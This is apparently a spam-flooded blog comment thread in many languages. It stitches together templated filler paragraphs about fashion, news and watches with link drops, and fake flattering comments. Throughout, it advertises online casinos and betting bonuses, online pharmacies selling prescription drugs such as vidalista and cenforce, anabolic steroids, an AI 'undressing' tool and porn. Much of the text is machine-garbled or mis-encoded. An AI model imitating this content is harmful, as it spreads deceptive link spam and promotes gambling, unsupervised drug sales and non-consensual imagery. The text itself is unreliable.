Работа таких систем основана на распознавании форм.
Подобные нейросети часто обсуждаются в контексте современных цифровых технологий.
раздеватор make
При этом важно учитывать моральные аспекты и вопросы конфиденциальности.
Работа с подобными инструментами требует ответственного подхода.
Многие эксперты подчёркивают, что важно соблюдать нормы и правила.
В целом, нейросеть-раздеватор является частью современного технологического ландшафта, который требует обсуждения.
Real good visual appeal on this site, I’d rate it 10 10.
Hi, i think that i saw you visited my web site so i came to “return the favor”.I am trying to find things to enhance my web site!I suppose its ok to use some of your ideas!!
Hey There. I found your weblog the use of msn. This is a very smartly written article. I will make sure to bookmark it and come back to read extra of your useful info. Thanks for the post. I will definitely return.
Để tạo thêm động lực cho hội viên tham gia cá cược thì nhà cái đã thiết lập vô 66b mới nhất chương trình ưu đãi đặc sắc. Thương hiệu không ngần ngại đầu tư một khoản tiền rất lớn để tổ chức nhiều sự kiện tri ân nổi bật dành cho mọi đối tượng. Một trong những món quà tặng đặc biệt nhất là hoàn tiền khi thua cược.
На данном ресурсе представлены последние новости.
Пользователи могут быстро узнавать новости из разных сфер.
Новости публикуются постоянно, что дает возможность следить за событиями.
Редакция сайта следят за достоверностью информации.
Ресурс предоставляет разношерстный контент для разных читателей.
https://telegra.ph/Moskva-12-25-7
Контент подготавливается наглядно и доступно, чтобы посетители легко находили нужное.
Категории портала позволяют легко просматривать интересующие новости.
В целом, сайт даёт возможность следить за актуальными новостями для широкой аудитории.
Оставаться информированным необходимо в динамичной обстановке.
Это помогает лучше ориентироваться и делать осознанный выбор.
Оперативные новости позволяют планировать действия.
https://allods.my.games/forum/index.php?page=User&userID=222235
Осведомлённость способствует формированию собственной позиции.
В профессиональной сфере это даёт возможность быть востребованным.
Таким образом, умение быть в курсе событий помогает уверенно чувствовать себя.
Следить за актуальными новостями необходимо в динамичной обстановке.
Это помогает лучше ориентироваться и реагировать своевременно.
Актуальная информация позволяют адаптироваться к изменениям.
https://www.shippingexplorer.net/ru/user/wixafaf511/236332
Информированность способствует развитию критического мышления.
В профессиональной сфере это даёт возможность поддерживать актуальные знания.
Таким образом, умение быть в курсе событий повышает качество жизни.
Следить за актуальными новостями имеет большое значение в быстро меняющейся реальности.
Это помогает разбираться в ситуации и делать осознанный выбор.
Свежие данные позволяют планировать действия.
https://chatterchat.com/read-blog/59461
Осведомлённость способствует развитию критического мышления.
В профессиональной сфере это даёт возможность быть востребованным.
Таким образом, умение быть в курсе событий повышает качество жизни.
Недропользование — это комплекс работ, связанный с разработкой подземных богатств.
Оно включает разведку полезных ископаемых и их рациональное использование.
Эта отрасль регулируется установленными правилами, направленными на безопасность работ.
Ответственное ведение работ в недропользовании способствует экономическому росту.
оэрн официальный сайт
Every day, health quietly shapes the way we feel, act, and think.
Guidance comes fast, but depth is missing.
Much of this confusion comes from oversimplification.
At some point, we start to sense that something doesn’t fit.
The way we sleep, recover, and focus follows an inner logic that can’t be copied.
By observing, we begin to understand what our body truly needs.
Everyday actions—walking, breathing, eating—become moments of connection.
When we stop chasing perfection, clarity arrives naturally.
Whether you’re seeking energy, balance, or peace of mind.
This is an invitation to return to yourself.
And allowing balance to unfold naturally.
By slowing down, we find patterns that no quick method can reveal.
What feels like intuition is often grounded in clear biological patterns.
All of these reflections naturally lead us to cenforce 50mg.
Being well-dressed is important for building confidence.
It helps show personal style and feel confident.
A neat outfit shapes first impressions.
In daily life, clothing can increase self-assurance.
https://telegra.ph/Chanel-12-25-4
Stylish outfits facilitate communication.
It is important to consider individual taste and suitability for the occasion.
Modern styles allow people to explore new ideas.
In conclusion, dressing stylishly completes your personal image.
Стильная одежда имеет большое значение в создании образа.
Она помогает подчеркнуть индивидуальность и ощущать комфорт.
Аккуратный внешний вид формирует мнение окружающих.
В повседневной жизни одежда может придавать уверенность.
https://telegra.ph/Giorgio-Armani-01-12-2
Продуманный гардероб облегчает общение.
При выборе вещей важно учитывать собственный вкус и обстановку.
Актуальные стили дают возможность экспериментировать.
Таким образом, умение стильно одеваться делает образ завершённым.
Стильная одежда имеет большое значение в формировании впечатления.
Она помогает выразить характер и выглядеть гармонично.
Аккуратный внешний вид влияет на восприятие окружающих.
В повседневной жизни одежда может придавать уверенность.
https://rentry.co/gzyotsu2
Продуманный гардероб облегчает общение.
При выборе вещей важно учитывать личные предпочтения и контекст.
Актуальные стили дают возможность находить новые решения.
В целом, умение стильно одеваться положительно влияет на самоощущение.
Can I just say what a relief to find someone who actually knows what theyre talking about on the internet. You definitely know how to bring an issue to light and make it important. More people need to read this and understand this side of the story. I cant believe youre not more popular because you definitely have the gift.
Регулярное обращение к средствам массовой информации является необходимым в информационном пространстве.
Оно помогает следить за актуальными новостями и ориентироваться в ситуации.
Свежие материалы позволяют оценивать события.
Чтение СМИ способствует расширению кругозора.
https://telegra.ph/Novosibirsk-12-25-8
Несколько точек зрения помогают видеть картину шире.
В профессиональной сфере СМИ дают возможность оставаться конкурентоспособным.
Регулярное изучение материалов формирует навыки анализа.
В итоге, чтение СМИ поддерживает осведомлённость.
Dressing stylishly is important for creating a positive impression.
A thoughtful appearance helps show personal taste.
Well-chosen outfits can boost confidence.
In everyday life, appearance often affects social interactions.
https://graph.org/Supreme-01-12
Carefully selected clothing make professional interactions smoother.
It is important to consider personal preferences as well as the situation.
Current trends give people the chance to experiment with looks.
In conclusion, dressing stylishly supports a complete personal image.
Having a sense of style is important for self-expression.
A thoughtful appearance helps show personal taste.
A neat look can improve self-esteem.
In everyday life, appearance often influences how others perceive you.
https://telegra.ph/Louis-Vuitton-12-25-4
Balanced style choices make social situations more comfortable.
It is important to consider personal preferences as well as the occasion.
Fashion trends give people the chance to discover new ideas.
Ultimately, dressing stylishly supports a complete personal image.
Петербург является крупным культурным центром России.
Город расположен у дельты Невы и обладает богатым прошлым.
Городской облик сочетает исторические здания и новые архитектурные решения.
Этот город славится культурными пространствами и богатой культурной жизнью.
Городские набережные создают уникальный характер.
Туристы приезжают сюда в разные сезоны, чтобы познакомиться с культурой.
Город является важным экономическим центром.
Таким образом, Санкт-Петербург считается особенным местом.
https://www.abclinuxu.cz/lide/wixafaf511
Умение стильно одеваться является значимым фактором в формировании первого впечатления.
Одежда помогает подчеркнуть индивидуальность.
Современный образ повышает уверенность.
В повседневной жизни внешний вид часто влияет на восприятие окружающих.
https://connect.garmin.com/modern/profile/b11451ee-08de-4e18-8e5d-c1ca0e8cec58
Грамотно составленные образы упрощают социальное взаимодействие.
При выборе стиля важно учитывать личные предпочтения и уместность ситуации.
Современные тенденции дают возможность обновлять образ.
В итоге, умение стильно одеваться делает образ завершённым.
Понятие гедонизма — это направление в философии, которое рассматривает приятные ощущения в центр человеческой жизни.
Согласно этому взгляду, поиск радости считается значимой частью существования.
Данная философия не всегда подразумевает отсутствие ограничений.
Во многих трактовках он предполагает баланс и осознанный выбор.
https://biiut.com/read-blog/31842
Современное понимание гедонизма часто акцентирует внимание на качестве жизни.
При этом важную роль играет сочетание между удовольствиями и обязанностями.
Гедонистический подход может помогать лучше понимать себя.
В целом, гедонизм рассматривается как философская перспектива, а не как безусловное потакание желаниям.
Traditional mechanical timepieces will always stay fashionable despite the growth of smart devices.
They represent fine engineering built on precision.
Unlike electronic alternatives, mechanical watches rely on intricate movements.
Many collectors value them for their heritage.
https://www.soundclick.com/member/default.cfm?memberID=7295911
High-quality mechanical watches are often made using carefully selected components.
Their timeless design allows them to remain stylish.
Beyond telling time, these watches serve as refined accessories.
Ultimately, mechanical watches continue to maintain their iconic status.
Being well-dressed is significant for creating a positive impression.
A thoughtful appearance helps show personal taste.
Well-chosen outfits can boost confidence.
In everyday life, appearance often shapes first impressions.
https://telegra.ph/Louis-Vuitton-01-12-4
Carefully selected clothing make professional interactions smoother.
It is important to consider one’s own comfort as well as the occasion.
Fashion trends give people the chance to discover new ideas.
Overall, dressing stylishly supports a complete personal image.
A handbag is an essential accessory in everyday life.
It combines functionality with visual appeal.
A good bag helps organize personal items.
At the same time, it can add balance to an appearance.
https://www.ameba.jp/profile/general/bagcodex/
Various styles allow people to adapt to various situations.
A carefully selected bag often reflects individual style.
High-quality materials and design contribute to durability.
In conclusion, a bag remains a valuable element of a modern wardrobe.
Современный стиль в одежде значимо, потому что внешний вид влияет на восприятие.
Одежда помогает подчеркнуть характер.
Стильный образ повышает уверенность и хорошо сказывается на настроении.
Модные вещи делают человека современным.
https://www.chumsay.com/read-blog/29189
В деловой и социальной среде внешний вид часто становится решающим фактором.
Мода позволяет чувствовать себя уместно.
Кроме того, стильная одежда помогает чувствовать комфорт.
Таким образом, умение модно одеваться становится элементом личного имиджа.
Умение стильно одеваться является значимым фактором в самовыражении.
Она помогает передать личный стиль и выглядеть гармонично.
Грамотно подобранный образ влияет на восприятие окружающих.
В повседневной жизни одежда может помогать собранности.
https://rentry.co/g2ouupzn
Хорошо подобранная одежда облегчает деловые контакты.
При выборе вещей важно учитывать личные предпочтения и обстановку.
Актуальные стили дают возможность находить новые решения.
В целом, умение стильно одеваться помогает чувствовать себя увереннее.
Mechanical watches will always hold lasting appeal despite the growth of smart devices.
They represent craftsmanship built on attention to detail.
Unlike electronic alternatives, mechanical watches rely on mechanical precision.
Timepiece lovers value them for their long-standing tradition.
https://swaay.com/u/box-1/about/
High-quality mechanical watches are often made using carefully selected components.
Their timeless design allows them to remain stylish.
Beyond telling time, these watches serve as refined accessories.
As a result, mechanical watches continue to maintain their iconic status.
Athletic shoes have become widely popular in recent years due to their wearability.
They blend practicality with modern design.
Many people choose sneakers because they are easy to wear every day.
Fashion brands have made sneakers a key element of modern wardrobes.
https://insta.tel/read-blog/63797
In addition, sneakers easily work with many looks.
Their popularity is also driven by active lifestyles.
High-quality sneakers offer reliable performance and support for the feet.
Therefore, sneakers have become a go-to option for people of all ages.
Looking stylish plays an important role in daily life.
The way a person dresses often creates a positive impression.
Stylish clothing can boost confidence and help people feel confident.
A well-chosen outfit also reflects personality and individual taste.
https://cozwo.com/read-blog/9301
In professional settings, style may influence how others judge a person.
Fashionable clothing does not always mean expensive items, but rather thoughtful choices.
When people dress well, they often feel more confident.
Overall, dressing stylishly helps create a strong appearance in different situations.
Virtual number rental provides a flexible option for modern communication needs.
It helps individuals to receive messages without using a physical SIM card.
Such a service is commonly chosen for temporary communication.
Using a virtual number helps protect personal privacy.
https://www.bettertechtips.com/how-to/how-to-get-a-temporary-phone-number-online/
The process is easy to understand and usually works almost instantly.
Virtual numbers are suitable across different platforms.
This solution offers flexibility for both temporary and ongoing tasks.
Overall, virtual number rental remains a popular choice among users worldwide.
Health sits behind our routines, our moods, and the way we move through time.
With so much information, the meaning often gets diluted.
What should be individual is presented as “one-size-fits-all”.
The body whispers—tiredness, tension, appetite, calm—yet we rush past the message.
Health shifts differently for everyone; it’s never frozen in place.
Awareness turns vague sensations into understandable signals.
Over time, health stops feeling like an outside target and becomes part of identity.
Awareness becomes a quiet habit that stabilizes the mind.
When slowing down feels like the missing step forward.
To find meaning in the way your experience unfolds.
Cooperation instead of control.
And with each realization, we move closer to genuine balance.
That crossroads—between feeling and knowledge—is where real insight lives.
Have you ever considered how this connects to suhagra emergency symptoms.
Today, I went to the beachfront with my children. I found a sea shell and gave it to my 4 year old daughter and said “You can hear the ocean if you put this to your ear.” She put the shell to her ear and screamed. There was a hermit crab inside and it pinched her ear. She never wants to go back! LoL I know this is totally off topic but I had to tell someone!
byueuropaviagraonline
Best casino https://corgislotcasino-nl.com/
online casino with live dealer
best online casino usa real money
online casinos usa
Looking stylish projects a strong first impression.
A attire communicates loudly before a person actually speak a word.
It boosts your own confidence and mood noticeably.
Your polished look signals professionalism in the workplace.
https://n5.sneakero.ru/SvBpXLj/
Fashionable clothing allow you to showcase your individual identity.
Others often perceive stylish individuals as more successful and reliable.
Therefore, putting effort in your style is an investment in yourself.
Dressing well projects a strong first impression.
Your attire communicates volumes before you even say a single word.
It boosts your own confidence and mindset noticeably.
A polished appearance conveys professionalism in the office.
https://b6.hypebeasts.ru/w3Gl4Gr/
Fashionable choices allow you to express your unique personality.
People often judge stylish individuals as more successful and reliable.
Therefore, putting effort in your style is an investment in your personal brand.
Стильный вид формирует сильное впечатление о человеке.
Он влияет на оценку вас коллегами сразу.
Хорошее самочувствие в подобранном образе повышает личную самооценку.
Он демонстрирует высокий уровень ответственности и уважение к деталям.
https://bm4.irkpress.ru/redirect.php?id=iVrKRbgoSQm5
Посредством одежду вы имеете шанс проявить свою индивидуальность и стиль.
Люди часто оценивают стильных индивидов как более успешных.
Следовательно, вложения в свой образ — это вклад в ваше успешное будущее.
Premium watches continue to remain popular despite the rise of smart technology.
They are often seen as a mark of success and refined taste.
Craftsmanship plays a major role in their lasting value.
Many luxury watches are produced using carefully selected materials.
https://blog.lepodium.in/balmain-dresses/
They also represent a long tradition passed down through generations.
For collectors, these watches can serve as both functional accessories and long-term investments.
Elegant styling allows them to stay relevant across changing fashion trends.
In the end, luxury watches continue to attract admirers around the world.
Looking stylish projects a positive first impression.
Your attire communicates loudly before a person actually speak a word.
This enhances your own confidence and mindset significantly.
A put-together look conveys professionalism in the office.
https://a5.gucci1.ru/vEio7YksGrw/
Stylish choices allow you to express your individual personality.
Others often perceive stylish people as more capable and reliable.
Therefore, investing in your style is an investment in yourself.
Стильный внешний вид формирует первое мнение о вас.
Ваш образ работает на оценку вас окружающими сразу.
Уверенность в своем образе укрепляет личную самооценку.
Этот подход демонстрирует ваш уровень ответственности и внимание к деталям.
https://outfit.superlooks.ru/zimniy-garderob-pochemu-pukhoviki-historic-stali-novoy-klassikoy/
Через одежду вы можете проявить свою личность и вкус.
Люди неосознанно воспринимают стильных людей как более компетентных.
Следовательно, инвестиции в собственный стиль — это инвестиции в свое успешное будущее.
Beneath every habit, every mood shift, every hesitation, health is already at work.
We absorb tip after tip and still feel no less uncertain.
Clean, simple promises have appeal, but they quietly erase individuality.
The clearer we want to see, the more we need to make room for stillness.
The body constantly adjusts, reads its environment, and finds new footing.
Vague feelings begin to resolve into patterns we can actually read.
We stop resisting our own rhythm and begin to follow it instead.
Release the need for perfection, and clarity tends to find its way in.
If you’re ready to trust what you feel again rather than second-guessing it.
To see the subtle patterns that have been quietly directing your experience.
And giving balance the space it needs to arrive on its own terms.
When we truly listen, health stops being a destination and becomes a story still being written.
That intersection—between what the body communicates and what research can explain—is where insight stops being abstract and starts being actionable.
All of that points toward one concrete place to begin— vidalista 20 mg.
Synchronize with rewarding rhythms and spins. In ignation casino online, harmonic bets pay off. Sync up and succeed!
Delve into the strategy of card games and the luck of slots seamlessly. In ignation casino login, demo modes allow risk-free practice. Hone your skills before betting real!
Dressing stylish projects a positive first impression.
Your attire speaks loudly before a person even say a single word.
This enhances your personal self-esteem and mindset noticeably.
A put-together appearance signals competence in the office.
https://a.balenciager.ru/GBUpGr56wDm/
Stylish clothing let you to showcase your individual personality.
People often judge stylish people as more successful and trustworthy.
Ultimately, putting effort in your style is an investment in yourself.
Discover the premier world of online gaming where endless fun awaits. Bovada Casino Rewards offers top blackjack and referral bonuses for all players. With Bovada, enjoy thrilling wins and secure, reliable entertainment every day!
Play at the unmatched world of online gaming where endless fun awaits. Bovada Fast Payouts offers top slots and generous welcome bonuses for all players.
Looking stylish creates a positive first impression.
A attire speaks loudly before you even speak a word.
It boosts your own self-esteem and mood noticeably.
A polished look conveys competence in the workplace.
https://u4.superpodium.com/WTLgpM/
Stylish choices allow you to showcase your individual personality.
Others often judge well-dressed people as more capable and reliable.
Therefore, investing in your style is an valuable step in your personal brand.
Experience the splash in Bigger Bass Bonanza best casino Trigger free spins and let the fisherman collect huge cash values from fish symbols. Big wins are just a spin away!
Dressing well creates a positive first impression.
Your attire speaks volumes before a person actually speak a single word.
This enhances your own self-esteem and mindset noticeably.
A polished look signals professionalism in the office.
https://a4.megakazan.ru/lQKGayr/
Stylish clothing allow you to express your unique personality.
People often judge stylish individuals as more capable and reliable.
Therefore, investing in your style is an investment in yourself.
Dressing stylish creates a strong first impression.
A attire speaks loudly before a person actually say a single word.
This boosts your personal self-esteem and mood significantly.
A polished appearance signals professionalism in the workplace.
https://jane.superlooks.ru/na-linii-vremeni-nasledie-i-innovatsii-tissot/
Fashionable choices allow you to showcase your unique personality.
Others often judge well-dressed individuals as more successful and reliable.
Ultimately, putting effort in your style is an investment in your personal brand.
Great write-up, I’m normal visitor of one’s website, maintain up the nice operate, and It’s going to be a regular visitor for a long time.
Оперативный выкуп машин становится всё очень востребованной услугой.
Данный сервис дает шанс продавцу моментально обрести деньги за транспорт.
Многих привлекает необходимость тратить времени на изнурительные переговоры с покупателями.
Фирмы осматривают машину на выезде и предлагают реальную цену.
Подобный метод избавляет от хлопот с оформлением и обещает надежность операции.
https://www.cfd-online.com/Forums/members/kenigauto39.html
Today it is easier than ever to find health information, however, volume and understanding are not the same thing. Frequently, precision is traded for convenience, and subtle variables are left unspoken. As a result, body signals become harder to interpret, not because interest is low. Baseline factors and daily conditions shape results, and understanding grows gradually, not instantly. This is where structured dialogue helps connect facts with lived experience, and podcast conversations fit this especially well. Rather than urgency, we can prioritize clarity, so the listener leaves with clearer frameworks, not more noise. If you are looking for a clearer way to think about health topics, then we can bring these ideas into focus through azithromycin and probiotics
More people run into medical and wellness content as part of normal daily media, still, more exposure rarely guarantees real comprehension. A major reason is that complex material is often simplified for speed, and subtle variables are left unspoken. As a result, body signals become harder to interpret, but because oversimplified guidance cannot fit real life. Similar inputs can produce different outcomes across individuals, and understanding grows gradually, not instantly. This is where structured dialogue helps connect facts with lived experience, because audio encourages slower, more attentive listening. Instead of pushing quick answers, we can examine context, so the listener leaves with clearer frameworks, not more noise. If you are looking for a clearer way to think about health topics, then the next natural step is to explore tadacip in hypertension
Gates of Olympus — proof that gods have a sense of humor. Tiny bet > massive multiplier > screen full of zeros. Experience gates of olympus vs sweet bonanza madness firsthand.
Gates of Olympus doesn’t whisper — it roars. Zeus thunder + cascade chains = audio-visual overload and wallet overload. Experience gates of olympus bonus buy at full volume.
The ultimate sugar high is here! sugar rush cluster pays combines cute design with savage payout potential. Ready to get rich sweetly?
Experience pure joy in starburst mobile. Wilds expand fully and lock for multiple respins. Win from left or right — this classic never disappoints.
You said it well! https://output.jsbin.com/wipumokozo/
The casino that doesn’t sleep. 24/7 action. stake withdrawal time Instant everything.
stake hilo isn’t chasing trends — it sets them. Fastest growing crypto casino for a reason. Come see why.
pa6scq
No deposit, all thrills—luckyland slots delivers! Sign up and receive 7,777 Gold Coins plus 10 free Sweeps Coins. Spin away and turn your wins into redeemable cash!
luckylandslotsx brings the casino magic home! New players get 7,777 Gold Coins plus 10 free Sweeps Coins. Play top slots and turn Sweeps into actual prizes!
bedrf3
kings maxxwins Casino brings Vegas vibes straight to your screen. New players: wager $5 and score 500 spins on hot Cash Eruption slots, with up to $1K in credits covering your first-day losses. Play smarter, win bigger—download the app today!
Thanks. Loads of knowledge!
anadrol bodybuilding
References:
https://telegra.ph/Fournitures-pour-les-professionnels-2026-2027-03-03
Turn your first deposit into a fortune with play betmgm! Receive 100% match up to $1,000 plus $25 On The House. Access the largest selection of real money casino games anywhere.
abetmgm Casino is your ticket to nonstop wins. New members enjoy a fantastic welcome package up to $1,000 plus $25 free play. Join live casino action and chase life-changing jackpots today.
Opravdova uspora na opravdovych lecich – az 80 %
opravdovalekarna.cz
Leky za ferovou cenu – zadne skryte poplatky, zadne triky
generikum Atarax
dmdr0v
Apologies for dropping this here, but I wanted to leave this thought here. Health is part of everyday life more than most of us notice, and it often shapes focus, physical comfort, and emotional balance. The problem is that health advice is everywhere now, and volume rarely guarantees real understanding. This usually begins when complexity is forced into simple rules, which makes broad advice seem more complete than it really is. That is when the body can start feeling harder to read, because baseline differences shape every outcome. Then the pattern starts showing itself, through body signals that are easy to dismiss at first. That is why pattern recognition matters more than impulse, tracking patterns instead of reacting to one moment, so that progress feels realistic rather than forced. That is why some topics need a slower and more careful approach, because it keeps the focus on understanding instead of oversimplifying. So if you want more than surface-level advice, the most direct way to continue is with vidalista dose adjustment.
Votre ordonnance traitee en moins de 4 heures ouvrees. Produits frais, dates de peremption longues. Avis clients verifies et confiance depuis 7 ans. SanteFacile. fr – votre partenaire sante au quotidien.omnicef
Des prix bas toute l’annee, sans soldes bidon. Pharmacie en ligne agreee et controlee par l’Ordre. Livraison partout : domicile, bureau, vacances. TopSante Online – la sante maline.pletal
Worth mentioning upfront, health affects how steady life feels, not just how busy it looks, and it shapes both mental sharpness and physical comfort. The volume keeps rising, and that alone can make things harder to sort, because real clarity usually needs structure and context. A big reason is simplification that goes too far, connecting the small signals into a clear picture instead of treating them as random. Then the next step feels more realistic, because some topics need room for context. And the most practical way to bring all of this into focus is one clear example, a focused entry point is safe while breastfeeding.
Connect the millions delightful strapping on fanduel casino North Carolina – the #1 tangible in dough casino app in America.
Get your $1000 WITH IT AGAIN gratuity and turn every make up, hand and rolling into real cash rewards.
Fast payouts, whopping jackpots, and day in action – download FanDuel Casino now and start playing like a pro today!
Connect the millions winning colossal on fanduel casino promo code – the #1 tangible pelf casino app in America.
Respite c start your $1000 PLAY IT AGAIN hand-out and refashion every relate, хэнд and somersault into legitimate banknotes rewards.
Firm payouts, immense jackpots, and day in effect – download FanDuel Casino again and start playing like a pro today!
Hey there, I think your site might be having browser compatibility issues. When I look at your website in Safari, it looks fine but when opening in Internet Explorer, it has some overlapping. I just wanted to give you a quick heads up! Other then that, great blog!
https://share.google/1qdAsOJmCoO41SHU3
One point worth putting here before the rest, health is not just something to manage when it goes wrong, it is already present in the ordinary structure of work, rest, focus, and recovery, and that affects how well the body handles pressure, how clearly the mind processes it, and how quickly things reset afterward. But health content now circulates at a pace that often outruns the context needed to use it well, and this is where surface understanding stops being enough. In many cases, health information stays technically recognizable while losing the specific details that gave it practical meaning, so expectations and outcomes drift apart even while consistency and effort stay in place. That is why sustainable understanding grows from repeated feedback, not from intensity, urgency, or the hope that one new tip will solve everything, so what is actually helping starts becoming visible enough to repeat and what is unhelpful starts becoming easier to stop. And this is why a topic like this benefits from continuity, because ideas make more sense when they are allowed to build rather than compete for the shortest possible form. And that is where context stops being a vague ideal and starts becoming a practical tool, because the example gives each idea somewhere real to land, a direct way to make all of this usable is to examine vidalista and HIV meds interaction.
Hi there, after reading this remarkable article i am also delighted to share my familiarity here with friends.
https://drive.google.com/file/d/1ghKb5V91Z2nYQYvc54Q3xkNAM7S4vQrs/view?usp=sharing
isle casino pompano
References:
https://pakistanvisacentre.co.uk/golden-crown-casino-evaluation-nz-and-simply-no-deposit-bonus-2025/
References:
Boulevard casino
References:
https://goyangcvb.com/Venue/?bmode=view&idx=7421835
casino helsinki
References:
https://images.google.co.za/url?q=https://mrocasino.blackcoin.co
FanDuel Casino is America’s #1 online casino, delivering direct thrills with ignition casino slots , upper-class slots like Huff N’ Breathe, and actual dealer force normal at your fingertips. Hip players make 500 Extra Spins supplementary $40 in Casino Bonus upstanding suited for depositing $10—with the addition of up to $1,000 back on first-day screen losses. Calling all Thrillionaires: unite now, vie with your nature, and construct every interest into epic wins!
Keep on writing, great job!
https://try-kolduna.com.ua/komfort-maistra-znyzhennya-vibratsiinoho-2.html
Looking stylish creates a positive first impression.
Your attire communicates loudly before a person even speak a single word.
This enhances your own confidence and mood significantly.
A polished look conveys professionalism in the workplace.
купить сумку Джимми Чу
Fashionable clothing allow you to express your unique identity.
People often judge well-dressed individuals as more successful and trustworthy.
Ultimately, putting effort in your style is an investment in yourself.
Ram jackpotten hos Betano. Nye spillere https://betanogame.org/da/bonuses/ får €500 bonus og gratis spins med det samme. Live dealere, sportsvæddemål og progressive slots – alt hvad du drømmer om.
Betano es donde los sueños se hacen realidad. Consigue el 100% hasta €500 y 200 giros gratis https://betanogame.org/es/mobile-app/ de inmediato. Juega los juegos mejor valorados de los mejores proveedores del mundo en cualquier momento desde tu móvil. ¿Listo para ganar?
Looking stylish projects a positive first impression.
A attire communicates loudly before a person even speak a word.
It boosts your own confidence and mindset noticeably.
A polished appearance conveys competence in the office.
https://cookbook2024.balenciager.ru/zhenskaya-liniya-odezhdy-jacquemus-6786165/
Fashionable choices allow you to express your individual identity.
People often judge stylish individuals as more capable and trustworthy.
Therefore, investing in your wardrobe is an valuable step in yourself.
Join Betano today — tomorrow you might thank yourself. https://tikitakagm.org/pt/how-to-play/ Betano — casino vibes so good you’ll forget you’re not in Vegas.
Article writing is also a fun, if you be familiar with then you can write or else it
is complex to write.
From classic slots to live roulette — Betano delivers non-stop excitement. jouer sur Tikitaka en français Betano: the casino that treats winners like VIPs from day one.
Казино Mad Casino (Мэд) – играть на официальном сайте
Для поклонников качественных азартных развлечений существует множество платформ, но немногие сочетают в себе современный интерфейс, богатую библиотеку игр и выгодные условия для игроков. Одним из таких проектов является казино Mad Casino (Мэд) – играть на официальном сайте которого можно в лицензионном режиме с быстрыми выплатами и гарантией честности каждого раунда.
Этот игровой клуб позиционирует себя как современная площадка, адаптированная для пользователей из разных стран, предлагая им безопасную среду для досуга.
Официальный сайт и лицензия Mad Casino
Официальный сайт Mad Casino отличается лаконичным дизайном и интуитивной навигацией. Все разделы, от игрового зала до службы поддержки, доступны в несколько кликов. Сайт полностью адаптирован для мобильных устройств, что позволяет играть в казино Мэд прямо из браузера смартфона без потери функциональности.
Важнейший аспект надежности любого онлайн-проекта — наличие официального разрешения. Mad Casino operates under license ALSI-202510009-F11. Это означает, что:
• Деятельность платформы легальна и регулируется международным регулятором.
• Используется сертифицированное программное обеспечение, гарантирующее случайность результатов (RNG).
• Финансовые операции пользователей защищены.
Игровой зал: выбор развлечений
Библиотека казино Mad впечатляет своим разнообразием. Партнерство с десятками известных провайдеров позволяет предлагать игрокам тысячи вариантов для досуга.
• Видеослоты: Классические и современные игровые автоматы с различным количеством линий, бонусными играми и тематиками.
• Игры с живыми дилерами: Прямые трансляции рулетки, блэкджека, покера и других игр с реальными крупье создают эффект присутствия в настоящем казино.
• Столы: Виртуальные аналоги карточных и настольных игр для любителей стратегического подхода.
Бонусная программа для новых игроков
мэд казино онлайн официальный сайт славится щедрыми условиями для привлечения новых клиентов. Приветственное предложение позволяет значительно увеличить стартовый банкролл.
Приветственный бонус составляет 150% к первому депозиту и 50 фриспинов. Чтобы его активировать, необходимо:
1. Заполнить регистрационную форму на официальном сайте.
2. Подтвердить свои контактные данные.
3. Внести первый депозит на сумму от минимального порога.
4. Активировать бонус в личном кабинете.
Бонусные средства и выигрыши с фриспинов подлежат отыгрышу с вейджером x35. Рекомендуем внимательно ознакомиться с полными правилами акции в разделе «Бонусы».
Регистрация и начало игры
Чтобы начать играть на официальном сайте Mad Casino, нужно создать аккаунт. Процесс занимает менее минуты:
• Нажмите кнопку «Регистрация».
• Укажите свой e-mail или номер телефона.
• Придумайте пароль и выберите валюту счета.
• Подтвердите регистрацию по ссылке в письме или смс.
После входа в личный кабинет вы сможете пополнить счет, выбрать игру из каталога и активировать доступные бонусы.
Ввод и вывод средств
Казино Мэд предлагает множество удобных способов для проведения финансовых операций. Поддерживаются как традиционные, так и современные методы платежей:
• Банковские карты (Visa, Mastercard, МИР).
• Электронные кошельки (Piastrix, FK Wallet и другие).
• Криптовалюты (Bitcoin, USDT и прочие).
• Мобильные платежи и переводы.
Минимальная сумма для депозита обычно составляет 100 рублей, для вывода — 1000 рублей. Заявки на вывод обрабатываются службой безопасности и, как правило, выполняются в течение 24 часов.
Часто задаваемые вопросы
Есть ли у Mad Casino мобильное приложение?
Официального мобильного приложения нет, но сайт идеально оптимизирован для всех современных смартфонов и планшетов. Вы можете добавить ярлык сайта на главный экран для быстрого доступа.
Как пройти верификацию в казино Мэд?
Для подтверждения аккаунта необходимо предоставить в службу поддержки фото документов: паспорта или водительских прав, а также подтверждение метода оплаты. Это стандартная процедура для безопасности ваших средств.
Что делать, если забыл пароль от аккаунта?
На странице входа нажмите «Забыли пароль?». Введите e-mail, указанный при регистрации, и следуйте инструкциям в письме для восстановления доступа.
Таким образом, казино Mad Casino (Мэд) представляет собой полноценную лицензионную игровую платформу с обширным выбором развлечений и выгодными стартовыми условиями. Играть на официальном сайте удобно как с компьютера, так и с мобильного устройства, а процесс вывода выигрышей не вызывает сложностей у большинства пользователей.
Gram w Mostbet – ekstra procent plus darmowe spiny od pierwszej wpłaty. https://mostbetxpl.ink/wplaty-wyplaty/ Mostbet: bonus powitalny plus darmowe spiny i graj bez limitów.
Wpłać w Mostbet i odbierz hojny bonus na początek plus darmowe obroty. https://mostbetxpl.ink/wplaty-wyplaty/ Wybierz Mostbet i zgarnij 2000 zł + 300 spinów jeszcze dzisiaj.
Entre no mundo Mostbet e transforme diversГЈo em momentos memorГЎveis – https://mostbetpt.pro/ , Mostbet: o lugar certo pra quem quer jogar e ganhar de verdade .
Mostbet — AzЙ™rbaycanД±n Й™n populyar vЙ™ Й™n sЙ™xavЙ™tli kazinosu – https://mostbetaz.ink/ , Qeydiyyatdan keГ§, 250 pulsuz spin dЙ™rhal sЙ™nindir .
Entre no Mostbet e transforme seu primeiro depГіsito em muito mais diversГЈo – https://mostbetpt.pro/mostbet-app/ , Entre agora no Mostbet e comece com 125% a mais + 200 rodadas de presente .
Mostbet-dЙ™ turnirlЙ™r, jackpotlar vЙ™ bonuslar bitmir – https://mostbetaz.ink/ , Mostbet ilЙ™ uduЕџlar daha tez, daha Г§ox, daha real .
Dressing stylish projects a positive first impression.
A attire communicates volumes before you even say a single word.
This boosts your own confidence and mindset significantly.
Your polished appearance conveys professionalism in the office.
https://bookworm.vladtoday.ru/limited-editions-franck-muller-s-most-exclusive-releases-9221389/
Stylish choices allow you to showcase your individual personality.
Others often judge stylish individuals as more capable and trustworthy.
Ultimately, investing in your style is an valuable step in your personal brand.
Valuable information Thanks! https://controlc.com/4857742b
This is nicely said! .
https://meb-estet.ru/shkafy/
porno goobet
